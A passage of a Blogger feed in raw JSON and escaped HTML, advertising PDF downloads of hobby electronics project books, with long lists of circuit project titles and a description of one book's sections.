dir=\"ltr\"\u003E136. Automatic water pump controller\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E137. Night Lamps\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E138. Continuity Tester with a Chirping Sound\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E139. Circuit for UPS to Hybernate Computer (PC)\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E140. Contactless Telephone Ringer\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E141. Automatic Dimness Controlled Lighting System\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E142. Simple HF Power Amplifier\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E143. Demo Circuit for Over-Voltage Protection\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E144. 3V PC Adaptor\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E145. PC Table Lamp\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E146. Audible Continuity Tester\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E147. Anti-Theft Alarm\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E148. DIAC Controlled Flasher\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E149. Stereo audio Distribution Buffer for headphones\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E150. PIN Diode Based Fire Sensor\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E151. Triple Mode Tone Generator\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E152. Bicycle Guard\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E153. Panic Alarm\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E154. Visual AC Mains Voltage Indicator\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E155. Simple Low-Cost White Noise Generator\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E156. Traffic Light Controller\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E157. Weather Station Using STM32\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E158. Simple Pulse Generator\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E159. Auto Reset Over\/Under Voltage Cut-Out\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E160. This Stereo Amplifier Is Simple to Make\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E161. Simple Touch Sensitive Switch\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E162. Multi-way Switch Circuit\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E163. Car Reverse Horn\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E164. Bicycle Indicator\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E165. Fridge Door Alarm Circuit using 555 and LDR\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E166. 3 Phase Motor Programmable on and Off Controller\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E167. Digital Frequency Meter Using Arduino\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E168. Musical AF\/IF checker\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E169. Flashing Light with twilight switch\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E170. Automatic Temperature Controlled Fan\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E171. Sound Operated Light\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E172. Electronics Thermometer\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E173. Milli-Ohm Meter with 0.1 To 1-Ohm Range\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E174. 70\/40 Watts Hi-Fi amplifier\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E175. Thermistor-Based Fire Alarm System\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E176. Light sensitive switch\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E177. No-Load and Overload Protector for AC Motors\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E178. Microphone Amplifier\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E179. Multi Switch Controlled Relay\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E180. Walky-talky without using inductor or coil\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E181. Ohm Meter\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E182. Electronics Counter\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E183. Clap operated Remote Control for Fans\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E184. Mobile cellphone charger\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E185. Test a Diode | Zener Diode\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E186. Sound Pressure Meter\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E187. Watch Man Watcher\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E188. Under-\/Over-Voltage Beep for Manual Stabilizer\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E189. Solar Tracking System\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E190. Automatic Heat Detector\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E191. Automatic Water Pump Controller\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E192. Little Power-Hila Vinegar Battery to power a calculator.\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E193. Night Vision Enhancer\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E194. Emergency Photo Lamp\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E195. 1W LED for Automotive Applications\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E196. Play with Robotic Eye (IR Sensor)\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E197. Faulty Car Indicator Alarm\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E198. Long-range Burglar Alarm Using Laser Torch\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E199. Soldering Iron Temperature Controller\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E200. Make your own Electric Bug Zapper\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E201. Timer for Mosquito Destroyer\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E202. Radiation Sensor\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E203. Handy Tester\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E204. Strain Meter\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E205. Water Pump Controller\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E206. Timer with Musical Alarm\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E207. Simple Key-Hole Lighting Device\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E208. Ball Speed Checker\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E209. Halogen lamp Saver for Bikes\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E210. HDD Selector Switch\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E211. Simple Key-Operated Gate Locking System\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E212. Mains Box Heat Monitor\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E213. Digital Soil Moisture Test\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E214. Over-Heating Indicator for Water Pipe\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E215. Linear Timer for General Use\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E216. Noise Meter\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E217. Mains Failure and Resumption Alarm\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E218. Multipurpose White-LED Light\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E219. IR Based Light Control\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E220. Sequential Device Control using TV Remote Control\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E221. Resistor Calculator\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E222. Triple-Mode Tone Generator\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E223. IR-Controlled Water Supply\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E224. Twilight blinker lamp\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E225. Electronic Street Light Switch\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E226. Standby Power-Loss Preventer\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E227. Touch Sensitive Alarm\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E228. Hum-Sensitive Touch Alarm\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E229. Room Sound Monitor\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E230. Security System Switcher\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E231. Doorbell-controlled Security Switch\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E232. Pencell Charge Indicator\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E233. Power Resumption Alarm and Low Voltage Protector\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E234. Flashing LED Light\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E235. Automatic Soldering Iron Switch\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E236. White LED Light Probe for Inspection\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E237. Calling Bell Using an Intercom\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E238. FM Bug\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E239. Digital Frequency Comparator\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E240. Bhajan and Mantra Chanting Amplifier\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E241. Low-Cost Automation Using PIC16F676\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E242. Mains Box Heat Monitor\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E243. Tachometer\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E244. Timer from Old Quartz Clock\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E245. Keep Away Ni-Cd from Memory effect\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E246. Periodically on off Mosquito ad hoc circuit\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E247. Crystal AM Transmitter\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E248. Programmable Electronic Dice\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E249. PC Based Candle Igniter\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E250. Sound Operated Intruder Alarm\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E251. Versatile LED Display\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E252. Multiutility flash light\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E253. Twi-light using white LEDs\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E254. PC Timer\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E255. Infrared Object Counter\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E256. Pushbutton Control for Single-Phase Appliances\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E257. Soldering Iron Tip preserver\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E258. Overspeed Indicator\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E259. Automatic Washbasin Tap Controller\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E260. 1.5W Power Amplifier\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E261. Wireless Stepper Motor Controller\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E262. Battery Low Indicator\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E263. Speed Checker for Highways\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E264. Simple Stereo Level Indicator\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E265. Manual EPROM Programmer\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E266. Noise Muting FM Receiver\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E267. PC Based Stepper Motor Controller\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E268. Digital Audio\/Video Input Selector\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E269. Automatic Bathroom Light with Back-up Lamp\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E270. Simple Low-Power Inverter\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E271. Mains Interruption Counter with Indicator\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E272. FM Adaptor for Car Stereo\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E273. Panic Plate\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E274. Twinkle Twinkle X’mas Star\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E275. Car Fan Speed Controller\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E276. In Car Food and Beverage Warmer\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E277. Flasher\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E278. Home Automation Using Apple HomeKit and ESP8266\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E279. Hot-Water-Ready Alarm\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E280. Optical Smoke Detector\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E281. Capacitance-Multiplier Power Supply\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E282. Wireless PA for Classrooms\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E283. Low-Cost Battery Charger\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E284. Simple Automatic Water-Level Controller\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E285. Touch Based Doorbell\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E286. Electronic Ludo\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E287. Motorbike Alarm\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E288. Dual Motor Control for Robots\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E289. Environment and Weather Monitoring System\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E290. Long-Range IR Transmitter\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E291. Bench Power Supply Using a Computer’s Power Supply\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E292. Leakage and Continuity Tester\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E293. 5-Watt Audio Amplifier Using TA7222\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E294. Battery-Powered Night Lamp Using an Old LED Bulb\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E295. Touchscreen and GLCD-Based Home Automation\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E296. GPS Clock using Arduino\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E297. Optical Slave Flash Trigger\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E298. Automatic Water Refilled for Air-Coolers\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E299. Electronic Horn\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E300. LME49710 Based Audio Amplifier\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003ECHAPTER 2 TOP 100 ARDUINO PROJECTS\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EIntroduction\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EMicrocontroller\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EDevelopment Board\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EWhat is the Arduino?\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EWhy Arduino Developed?\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EWhat can Arduino be used to teach?\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EDIFFERENT TYPES OF ARDUINOS\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EWhat are the benefits of using Arduino UNO?\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E100 ARDUINO PROJECTS IDEAS\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E301. Arduino Based Autonomous Fire Fighting Robot\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E302. Robot Snake based on Arduino controlled by Android\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E303. Intelligent Gas Leakage Detector based on IoT\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E304. Wireless Black Box for Cars\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EInformation Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ETitle:\u0026nbsp;500 Electronic Projects for Inventors With tested circuits Download PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESize:\u0026nbsp; 66 Mb\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EPages: 1491\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EYear : 2023\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EFormat: PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ELanguage : English\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAuthor: ARSATH NATHEEM S\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EThe download links have been moved to this site 👉\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cspan style=\"color: red;\"\u003Ewww.\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eelectronic07\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003E.com\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: red; font-size: large;\"\u003E\u0026nbsp;👈\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Ca href=\"https:\/\/www.electronic07.com\/2023\/08\/500-electronic-projects-for-inventors.html\" target=\"_blank\"\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/278030604123599784"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8929869187362580875\/posts\/default\/278030604123599784"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bookbenefits.com\/2023\/02\/500-electronic-projects-for-inventors.html","title":"500 Electronic Projects for Inventors With tested circuits Download PDF"}],"author":[{"name":{"$t":"Hassan hemmach"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08610165941432593070"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF9pM_99UONd4T1KuqSL96q1KE_E5eur1SBnbjwTySHiYn3P1Jymxwo8WgIII7Mpj7l60mLlyKck0gfTboN8alaO3i4UVM9nnQ6ZLS-012HMKC2htmDhz90Nq1A-0aRJqAeDO-0dja80fddcEavbMkAEsxBXOl09LZ2cDGQyeC2jFsWkZaU_akY9nsDQ\/s72-w640-h360-c\/500-Electronic-Projects-for-Inventors-With-tested-circuits-PDF-bookbenefits.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-8929869187362580875.post-2789545772020478209"},"published":{"$t":"2023-02-20T00:11:00.006+00:00"},"updated":{"$t":"2023-11-10T21:44:08.778+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Electronic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Project"}],"title":{"type":"text","$t":"Simple Projects, You Can Make At Home Download PDF"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003EDownload Simple Projects, You Can Make At Home PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003ESimple Projects, You Can Make At Home PDF\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EPicture Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi07zdYBaopjMOhuYXHAWNY6wtjm2Yts9px4YXntRp9kpoc8bbQBhxTomqQPI_yGtr9rh1yZYQv-VtZ7xhMUgk63az3m_abu0H9d-aIM8_5RaQ7ndQwzWxiZEZkCa5zz0rCPrc25Qww0vc9N3a_5Ej2RGnQx4Rs1kN14KxU_NqYQBUyLZdAofxD3G6aLw\/s1280\/Simple-Projects,-You-Can-Make-At-Home-PDF-bookbenefits.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Simple Projects PDF\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi07zdYBaopjMOhuYXHAWNY6wtjm2Yts9px4YXntRp9kpoc8bbQBhxTomqQPI_yGtr9rh1yZYQv-VtZ7xhMUgk63az3m_abu0H9d-aIM8_5RaQ7ndQwzWxiZEZkCa5zz0rCPrc25Qww0vc9N3a_5Ej2RGnQx4Rs1kN14KxU_NqYQBUyLZdAofxD3G6aLw\/w640-h360\/Simple-Projects,-You-Can-Make-At-Home-PDF-bookbenefits.jpg\" title=\"Simple Projects You Can Make At Home PDF\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: center;\"\u003E\u003Cb\u003ESimple Projects, You Can Make At Home PDF\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003EAbout Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\"Simple Projects, You Can Make At Home\" may be considered a useful and valuable resource for those interested in DIY projects and looking for inspiration and guidance to complete them.\u003C\/div\u003E\u003Cdiv\u003EThis book on home projects may be of interest to you if you are studying electronics, or if you are a hobbyist \nor an experimenter and wish to learn electronics in a practical way. The projects in this book explain the \nworking and construction of various circuits, which can be easily assembled at home with few basic tools. \nThese projects are basically for domestic as well as hobby applications. However, some of these projects may also \nbe found useful in industrial applications.\nThis book, a collection of hardware-based projects which appeared in Electronics For You from year 1979 to \n2004, is brought out for the benefit of our new readers. It is a compilation of 60 construction projects tested at \nEFY Lab. \nThe book contains projects with comprehensive functional description, construction details such as PCB and \ncomponent layouts and parts list. Some projects also cover testing steps, equivalent part names of some hard to \nfind components and lead\/pin identification details of semiconductor devices and integrated circuits (ICs). \nThe book is divided into five sections in accordance with the application of the circuits: Alarm, Controller and \nIndicator, Display and Lighting, Timer and Clock and Game. The Alarm section contains seven projects covering various alarm circuits including Electronic Bell System, Multichannel Fire Alarm System, etc. Some of these \ncircuits can be used at homes as well as industrial buildings. The Controller and Indicator section contains twenty four projects covering circuits like Digital Water-Level Indicator-cum-Pump Controller, DTMF Remote Control \nSystem, Long-Range Remote Control, etc. The Display and Lighting section contains eight projects including \nEconomical UPS for Cordless Phones, Multi-Feature Emergency Light, Multilingual Numerical Display, etc. The \nTimer and Clock section contains twelve projects including Digital Clock with Seconds and Alarm Time Display, \nProgrammable Digital Timer-cum-Clock, LED Analogue Clock, etc. The Game section is specially included here \nfor the students and beginners with the aim to encourage them to learn electronics while they play. It contains nine \nprojects including, A Mighty Gadget with Multiple Applications, Digital Number Shooting Game, Electronic \nHousie Player, Video Car-Racing Game, The Mind Reader, etc.\nAlthough the book is intended for hobbyist and beginners, a good knowledge of electricity and digital electronics will be helpful. The book can be used by engineering students, teachers, practicing engineers, and hobbyists. \nSome printed circuit boards and major components of the projects described in this book are available with our \nassociates Kits'n'Spares at reasonable prices.\nBy going through the descriptions of the projects in this book, readers may be able to construct each project \nin “Do-it-Yourself ” way. It is hoped that this book will benefit those who are searching for electronic hardware based projects.\u003C\/div\u003E\u003Cdiv\u003EUltimately, the quality of the book would depend on factors such as the accuracy and clarity of the instructions, the usefulness of the projects presented, the level of detail provided, and the overall design and layout of the book. Whether the book is perfect or not is subjective and depends on the individual reader's preferences and needs.\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #3d85c6;\"\u003EContents Of The Book :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EAlarm Circuits\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EElectronic Bell System\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAll-In-One Alarm\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EMultichannel Fire Alarm System\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EFire Sensing System\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ETune Musical Door Bell\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EBurglar Alarm to Protect Your Home\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAuto Shut-Off Door Lock Alarm\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003EController and Indicator Circuits\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EDigital Water-Level Indicator-Cum-Pump Controller\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EUltrasonic Lamp Brightness Controller\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESound Operated On\/Off Switch\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ERemote Controlled Sophisticated Electronic Code Lock\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EDTMF -Channel Switching Via Powerline\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EDTMF Remote Control System\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAutomatic Room Light Controller\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EA Unique Liquid Level Indicator\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EIntelligent Water Level Controller\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAutomatic Submersible Pump Controller\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ETripping Sequence Recorder-Cum-Indicator\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EElectrolysis-Proof Complete Water-Level Solution\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ELong-Range Remote Control\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ERemote Controlled Switch Board\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EMultiple Control Remote Switch\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EInfrared Remote Control\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAuto-Changing In\/out Indicator with Door-Bell\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ESafety Indicators and Aids\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003E\u0026nbsp;Watchdog For Your Mains\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EAuto Protection For Refrigerator\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003EClap-Operated Remote Control for Fans\u003C\/div\u003E\u003Cdiv dir=\"ltr\"\u003ERefrigerator 